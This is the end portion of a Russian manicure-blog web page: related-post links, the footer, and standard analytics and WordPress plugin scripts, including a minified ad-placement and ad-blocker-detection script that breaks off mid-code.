							<img src="https://skim-beauty.ru/wp-content/uploads/cache/3b2e8703c110ae50a3c5dd13488b0903-180x180-74cfa2ec.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/pterigij-na-nogtah.html' class='title'>Как пользоваться машинкой для удаления кутикулы</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/ispanskij-manikur-foto.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/879c03f8df5df7fa08da5e7c917f9140-180x180-bb547218.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/ispanskij-manikur-foto.html' class='title'>Британский флаг в маникюре</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/manikur/ruffian-manikur.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/8a3fd6fdbf6f20f8b8fc3faa9561a129-180x180-5f487fc2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/manikur/ruffian-manikur.html' class='title'>Виды дизайна ногтей, нейл-арт в маникюре</a>
						<a href='/manikur' class='more'>Маникюр</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"15749"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var 